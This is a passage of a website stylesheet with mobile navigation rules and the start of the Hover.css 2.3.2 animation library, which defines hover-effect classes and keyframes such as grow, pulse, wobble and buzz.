    opacity: 1;
  }

  #MobNavBtn span:nth-child(1) {
    -webkit-transform: translate(-50%, -280%);
    transform: translate(-50%, -280%);
  }

  #MobNavBtn span:nth-child(2) {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  #MobNavBtn span:nth-child(3) {
    -webkit-transform: translate(-50%, 180%);
    transform: translate(-50%, 180%);
  }

  nav.active #MobNavBtn span:nth-child(2) {
    opacity: 0;
    visibility: hidden;
  }

  nav.active #MobNavBtn span:nth-child(1) {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg);
  }

  nav.active #MobNavBtn span:nth-child(3) {
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
  }

  nav#MainNav .container,
nav#MainNav div.main_menu {
    width: 100%;
  }

  nav#MainNav {
    display: block;
    position: fixed;
    width: 200px;
    z-index: 999;
    top: 40%;
    right: -200px;
    height: auto;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  nav#MainNav,
nav#MainNav ul.sub-menu {
    background-color: #F8F8F8 !important;
  }

  nav#MainNav.active {
    right: 0;
  }

  nav#MainNav div.main_menu > ul {
    display: block;
    height: calc(100vh - 50px);
    overflow-x: hidden;
    overflow-y: auto;
  }

  nav#MainNav ul li:after {
    display: none;
  }

  nav#MainNav ul li {
    position: relative;
  }
}
.debug {
  position: fixed;
  z-index: 99999;
  left: 0;
  top: 0;
  padding: 10px;
}
.debug p {
  color: #fff;
  font-size: 16px !important;
}

/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.3.2
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.
 */
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-grow:active, .hvr-grow:focus, .hvr-grow:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-shrink:active, .hvr-shrink:focus, .hvr-shrink:hover {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse:active, .hvr-pulse:focus, .hvr-pulse:hover {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse-grow:active, .hvr-pulse-grow:focus, .hvr-pulse-grow:hover {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse-shrink:active, .hvr-pulse-shrink:focus, .hvr-pulse-shrink:hover {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-push:active, .hvr-push:focus, .hvr-push:hover {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pop:active, .hvr-pop:focus, .hvr-pop:hover {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-in:active, .hvr-bounce-in:focus, .hvr-bounce-in:hover {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-out:active, .hvr-bounce-out:focus, .hvr-bounce-out:hover {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-rotate:active, .hvr-rotate:focus, .hvr-rotate:hover {
  -webkit-transform: rotate(4deg);
  transform: rotate(4deg);
}

.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-grow-rotate:active, .hvr-grow-rotate:focus, .hvr-grow-rotate:hover {
  -webkit-transform: scale(1.1) rotate(4deg);
  transform: scale(1.1) rotate(4deg);
}

.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-float:active, .hvr-float:focus, .hvr-float:hover {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sink:active, .hvr-sink:focus, .hvr-sink:hover {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.hvr-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-bob:active, .hvr-bob:focus, .hvr-bob:hover {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hang:active, .hvr-hang:focus, .hvr-hang:hover {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-skew:active, .hvr-skew:focus, .hvr-skew:hover {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-skew-forward:active, .hvr-skew-forward:focus, .hvr-skew-forward:hover {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-skew-backward:active, .hvr-skew-backward:focus, .hvr-skew-backward:hover {
  -webkit-transform: skew(10deg);
  transform: skew(10deg);
}

@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-vertical:active, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:hover {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-horizontal:active, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:hover {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-to-bottom-right:active, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:hover {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-to-top-right:active, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:hover {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-wobble-top:active, .hvr-wobble-top:focus, .hvr-wobble-top:hover {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.hvr-wobble-bottom:active, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:hover {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-skew:active, .hvr-wobble-skew:focus, .hvr-wobble-skew:hover {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-buzz:active, .hvr-buzz:focus, .hvr-buzz:hover {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
